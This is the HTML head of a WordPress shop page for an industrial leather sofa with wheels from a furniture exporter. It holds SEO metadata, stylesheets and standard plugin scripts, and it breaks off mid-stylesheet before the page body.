

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/
body_size: 25908
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.akkuartexports.com/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
<title>Akku Design Industrial Leather sofa with Wheels - Akku Art Exports</title>
<link rel="canonical" href="https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Akku Design Industrial Leather sofa with Wheels" />
<meta property="og:url" content="https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/" />
<meta property="og:site_name" content="Akku Art Exports" />
<meta property="article:modified_time" content="2015-10-29T08:16:58+00:00" />
<meta property="og:image" content="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="370" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/","url":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/","name":"Akku Design Industrial Leather sofa with Wheels - Akku Art Exports","isPartOf":{"@id":"https://www.akkuartexports.com/#website"},"primaryImageOfPage":{"@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/#primaryimage"},"image":{"@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/#primaryimage"},"thumbnailUrl":"https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg","datePublished":"2015-10-29T08:16:24+00:00","dateModified":"2015-10-29T08:16:58+00:00","breadcrumb":{"@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/#primaryimage","url":"https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg","contentUrl":"https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg","width":640,"height":370},{"@type":"BreadcrumbList","@id":"https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.akkuartexports.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/"},{"@type":"ListItem","position":3,"name":"Akku Design Industrial Leather sofa with Wheels"}]},{"@type":"WebSite","@id":"https://www.akkuartexports.com/#website","url":"https://www.akkuartexports.com/","name":"Akku Art Exports","description":"Industrial , wooden and leather furniture manufacturer and exporters.","publisher":{"@id":"https://www.akkuartexports.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.akkuartexports.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.akkuartexports.com/#organization","name":"Akku Art Exports","url":"https://www.akkuartexports.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.akkuartexports.com/#/schema/logo/image/","url":"https://www.akkuartexports.com/wp-content/uploads/2017/01/Logo-AAE.jpg","contentUrl":"https://www.akkuartexports.com/wp-content/uploads/2017/01/Logo-AAE.jpg","width":354,"height":354,"caption":"Akku Art Exports"},"image":{"@id":"https://www.akkuartexports.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; Feed" href="https://www.akkuartexports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; Comments Feed" href="https://www.akkuartexports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akku Art Exports &raquo; Akku Design Industrial Leather sofa with Wheels Comments Feed" href="https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.akkuartexports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/qimnuhab/27yeb.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.akkuartexports.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/6mf7bacd/6aebb.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='google-language-translator-css' href='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /> -->
<!-- <link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/d7xgqos9/27yeb.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/nx-woo.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/2pohbydq/285ie.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.0' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/1zf501gw/27yeb.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='icraft-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='side-menu-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='icraft-style-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/style.css?ver=2016-07-18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/lbktyfup/27yeb.css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/ie.css?ver=2019-05-22' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='itrans-extra-stylesheet-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kirki-styles-global-css' href='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/kirki/assets/css/kirki-styles.css?ver=3.0.33' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.akkuartexports.com/wp-content/cache/wpfc-minified/g3vp0wtc/ddinz.css" media="all"/>
<style id='kirki-styles-global-inline-css' type='text/css'>
.site-header .home-link img{max-height:64px;}.site-header.fixeddiv .home-link img{max-height:48px;}.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}
</style>
<script src='//www.akkuartexports.com/wp-content/cache/wpfc-minified/965n4xek/27yeb.js' type="text/javascript"></script>
<!-- <script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"N"};
</script>
<script src='//www.akkuartexports.com/wp-content/cache/wpfc-minified/e1plmpq2/27yeb.js' type="text/javascript"></script>
<!-- <script src='https://www.akkuartexports.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0' id='image-watermark-no-right-click-js'></script> -->
<!-- <script src='https://www.akkuartexports.com/wp-content/plugins/right-click-disable-orignal/rightclickdisable.js?ver=6.1.9' id='popsjs-js'></script> -->
<link rel="https://api.w.org/" href="https://www.akkuartexports.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.akkuartexports.com/wp-json/wp/v2/product/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akkuartexports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.akkuartexports.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.akkuartexports.com/?p=274' />
<link rel="alternate" type="application/json+oembed" href="https://www.akkuartexports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akkuartexports.com%2Fproduct%2Fakku-design-industrial-leather-sofa-with-wheels%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.akkuartexports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akkuartexports.com%2Fproduct%2Fakku-design-industrial-leather-sofa-with-wheels%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<style type="text/css">
body {font-family: "Open Sans", Helvetica, sans-serif; font-size: 14pxpx; line-height: 1.8; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; }.themecolor {color: #000000;}.themebgcolor {background-color: #000000;}.themebordercolor {border-color: #000000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #000000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #000000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #000000; }.nxs-gradient .nx-slider .da-img:after { background: rgba(231,14,119,.72); background: linear-gradient(135deg, rgba(231,14,119,.72) 0%, rgba(250,162,20,.72) 100%);}a,a:visited,.blog-columns .comments-link a:hover {color: #000000;}input:focus,textarea:focus, .woocommerce #content div.product form.cart .button {border: 1px solid #000000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: 